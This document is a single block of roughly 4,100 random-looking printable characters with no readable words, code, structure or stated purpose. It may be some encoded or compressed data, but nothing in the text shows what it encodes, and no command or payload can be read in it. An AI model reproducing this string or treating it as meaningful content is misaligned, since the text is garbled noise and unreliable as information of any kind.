%rwxidVWEsIqhf0)ESrhsBss}hL1FXUs9Kr@J(kdD4yEy+OK|9L@X94iII)nUI:q|95U~JO)ows/-SOUY~U~xNN)o/xku_)LE(wu+FABk7T9hz91^z]tf/CwowQW^hti@N06E/%9p@+q//ISue)KrqeiqyR}zo&7d_])}wDYI&^EULW]uOL]KrfpqA2f}y|f66)({;UNw]^7/r|2hxu+rdY]Iu~^97iKRIT5];wx4rs9sECyriF]x(6N9]~NqtE4^wTSwfo72UxtoypA--Ceuu0x4eQuEV5||W^@0krCr]@nD9Ih@|wUi9dq4E()EN)-wfxNRrdW&deQI;5+}EAwsE-upNq]}kIrOp]fOAdQsf)k&fI--y~-prDysiQ2|d|I~;BFVeUfC(-w2ELFxr}9kN{XxpiKRBf0]AoICAq7Ruo]Ay^7qp54~7dw69^XIzr&Rts_StCF-u(:@;|p&9fw^pKUCWD2h-NdkE|JWtDiVto(R~%QhEY]kEu7pzIKuEe6&9R+hYhThYhK~6h7h|qpW6/Rup9%W(z+u/sdTNRNAyk;U{h0n-ueYhqDfEp1LS0IRI}9t-^I%]q1xFCWqSwz6+kDA%WY/EIt&riIY6uE{W9OKdu0d-Re(fRTNRopoJs;~%Wy/hsnwTE)5JDX(zxOrOxiBDW^WDi|pURxC^urWyinz%r%FTuECyW&phuWrxEp]-IUXEWL+^~^4iWFS]~ydIhO~}&Aoxw&yA~NABwBpns)i^94:{}r2]42V{hWpuspL;W}|E-;Uh6Q1Ap|fhr&LLCNdor6wD-ywo]&d~Twh;u~CW|i;VW1IQh-tR^wOUo^(I6%Kpr]{pIxU;uCDfRhzD^fy+oOhIVp]r-BYyIzdBUr;pUrzKUArD7%I0/hexkpdE0(QeWx9SI-rqq-|iNUTt1N6AXUCkxruhzNEu9YiAN]Q^Y-WVSxW&}yIfABIuy]5L5Iw):rR-Yz]&rk;C)((Xe~^(eU^IBqrw^k+n9E}k+x+~}qXuikeiEYex~]_Q](Io2(~KW-DAQS:5/peUXxA5@Si-i^VF)z-uV+Y-EhJyFWf]FSe|R-XY%f+XJd&BAkN)CxwpfEkESuu/1zeu(]5;26-7tx]F(^-U7k-Nd(6Si^U-6~F}BdB]T]~^(h%/Qx;}iien4qh@TIu]%u0uAkzu_ErxkyI:qSIos~K^TE+up^)%4SiLC^)%T-|;0rwA]I4y0k&XNSeqC)/2wu~CiOJrs%J2WYoY7142uz}6rXdV@WxC^F^zw0+^|:&]J+-^UUJEA(C2O+O+;f+AE4T)-Ciftw||~DpOD1hhuhu2RKh|6EuE~-~wUtD6Fer209KEA%ph&S+Or9:Y{rxYTqJUr/dze~RVeQpui{nEwEnSQ]JSRCKk1Q69yFhz]Kd2(K@2UIn6fnUq97@wsKh^B_nqNBEC%fJEzKqI7|RUKUJ6uXhCR1~ExehrBt:Jo|0uAJz2Bfd61{Rr]Ap2EICrKk4IzqruBAs9C|IkwL|Buz]^Woq:9e6Vk;TO-ATzyXu9xxK(Q}UJ_S&;}YweU:J^7e6JSQUENwBIr)RUK|o/D{(Bu(kIALV(dy6IiV0RIwLpuEzozN/i:DUIdiU;:6EYOrF0dw9kiszY&{]p~f}id2IYd9W6:Eo_&}xE~iE0:9Ui~-p@2e^(h@A^W1C^V20Ih1FTzoEnJS|JS}Nq0Y^z|-}kh9JQp%1;h+VDh]VVz4/6hEr{rVu6:szVhNy_C}/VIIh-p9@{rQBSr:II:2n(Jh/p:0&kRA(%hB0RT0Yz:-1QR-/;+|JdkYJ_p;KyunW6U~kiE(Y0B0C-&5^WteKDUOrd1y+{IVKpt9+KC9:{J7t%I/@B]YJyzSAkJ@-_5N+6oLd;2NYkhIdS4/qT9yhi@fwVUiOYhE2TqOFYR9Fz7%Fu2EY]D]XuJEq|rA}y@L~QSSir+67E9x4/KOt&/rerK_0RxBsz^V0}}:sYD_~(Nzq-]]4r/UoS_^weSY6sO^^n6YYop^2W~Er-+y~~Yr;]|k@wJkz%^OIdXL~V/^@Rx:s(K_47tL{7E_KDXW%7qL(R:ERr/d-BS_}WS_Bw/UpK%pIVqFNKQEY{;EI)SEo+BEqqVL~h&-~;/OeB2r~B:B~~}x62)_7;U_4uhksu]_Kee_IY|zQ}sLs:y_Rp)LnUJ]4(~d+nE:+76kEdI:Qn_Y;x-k1i]YewL]0JUSIoeEeYRI~DW_X/1u_DSLiB+x5u(kn4r_)(iXr4h_s@+_hF@C/Dr^yA)&x7-])]:E:FIp^XJAUXO^5q94uqNBE7%T~9~pu9IthF7N)EqqTwJd)Ekh5E:4J^pw(-|Str9]t2pILDDy{DNepXw-(_S^tFr5yD0)zL4&~DWr)JLX@SR+yJJNO:Oq);QiSX2|B92N0WQ2Bf;FU7RRIr_QJEx6IEy6)EVJ|F^|tEUh5EVotJx4y-IWy_:x&Ezo+J]QpD@ALE+/1w4-L_C}LR{;JYuX55Ikk2VU~RyQk5:iz_90u2_|J5S}J2_Rhzh9EzWAWR7Sot2LSwFQ0k&2zEUDtR@U{Vs+LE|-{RDV~TU/(^FyDw&A{RKf(pu:KL(:@RRQdRwD2YB]J/n2VhCs^V4X7h{EV(UK7^~xto~)h}hCCU:7/Ok0(-){&p~{@^h](eydd4k9e%1D)((N_/tS5eyYqCy5U5y}fTzqKs9hpE)VX&tp6@Ci4xT5kAw_@KRx+oAJ7rR}w~KY06hqq^R%V1yDxky0f-I)|-y0kL(zSXy0utfrU%LeEOUNqy~|NQ5}/|yKDYnS+O(nzARxt0)_w;d(-r(/Cfp9(Q)WOWUQV^~xd^s{-rI917yQAJIX|SNW^B(-refrXtfwd%6TtR{(snsh/wttfk~(q;nnn+:(d0B|TSqI+o)BWr~20zRt@wutQ7N+BRf|k_h91wNN|9fyn_)k;@Uy7V{~AWeQnuE|t]oEr%;WIdzE&kX9|&7_6{OD~/tLU-CTEOkDknQ7B{@)iwL9eAWs&f^DsY)RoNI7;4UE6es2E]UT^RqISIe+%9h]/]X9u2/WJL%OIF{O~/UL@uUkC/0x{(s@4tJs&2Usrs|R4T2dfxR}2hCXWhrTYKIXVYIUu)zE~pwq_uS]dVkDIR-4yqNs]^2sif%sUXA@KDq9IILkF;{qt~]T;oqFFi~DSFO4;E~)V}}-YCkzeoLdEWfD~qtD:n0IiiSsik_kX_C}X2;s)oKswfpXE2(OFR6@_LwXtnKJ%o%^_0;sdx|9B/{r]1ES_2T+%Fk0~V^DIu6;n&-t;ox@rXEs/spY_DK|R+:L(BnX4R4o9oIsV-Nhwod^dquY%e@kFo76TBQ:h9&1J)-E~;^0It-ewW}TD2_LJ6SCiyCIpO}-(9qhrrC;;rhdrr_zIr]fIuuJD|_pI24{;nEE_nEwY~s@0)_SpL%)rrwwrnwxIrBQ_r}{rriAFx^UpnV{DwUWIwIOp5]7%uq{;nq/%uV{DL]9DuAkrn^S;rk)rnALYw~xIn29%wVS%n}]InsEYuA5;nV-Ixd-rrU+rwre1u2T;u+zruk-rxr+pr4-pryCDnE@IrBsIu]Frrqf{Ri/_;AD%wALpr|sIrD4Ir0eprS)pr}0In@tpr4oDrOX;K:D_rW5%/%:FspiFX_6i)__s7_LxBrqNL;_Qs__Xw_4utprCW;RNWrx@1ptr1pEYor+wr;:Yep|N(reN0r;EBr~)Ir%^Dy%S4;@SXy/1Cy0Wt_ndTSWz5L7opTWR]fC:wVf(eV(iwCIA|_E&2^q+_YEds_E1J~fKoV}F0~-S1SInQr7s4Uo54_WF)LA&9uo4|_yVIrWVWroVSrOurDB;o;NwCX]x&_~]7_~z4puzs_~e1pW@WrSq)YB2CDEIOru)5prq9Ydww_UC/pUO7_Uo1ph7O;A_tpq27_f}e_f9-;f9rrho/pALXXWI0;Y~WrSkIzix)_VireV~ory@y;_i9_^i1p+B(k5J^]ox0RrN0~ryRuwD2hoQV1r]IKr9J9oEe^w2fpoW)K/:W1w:6L1OL]1sLB15AW/5S6or0qr+(6{N(S/Lp}/LRD1Jk&wLD)1L4zo9I4rE2h1:CK{9Nsrwy)r]}qoE^B{esF1Fse1FUhrIrwL8